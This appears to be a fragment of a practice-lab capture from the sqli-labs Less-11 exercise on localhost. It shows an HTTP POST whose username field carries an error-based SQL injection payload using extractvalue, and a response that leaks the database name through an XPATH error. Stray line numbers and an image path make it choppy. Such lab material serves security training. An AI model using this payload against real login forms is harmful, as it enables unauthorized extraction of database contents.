 Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/sqli_labs/Less-11/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=sskhaugj9orbu6kgck49kr4abi
Connection: keep-alive
uname=11' union select 1,extractvalue(1,concat(0x7e,(select
database()))) #&passwd=11&submit=Submit
48
49
50 <font color= "#0000ff" font size="3">
XPATH syntax error: '~security'</br>
</br>
</br>
<img src="../images/slap.jpg" />
</font>
51
52 </font>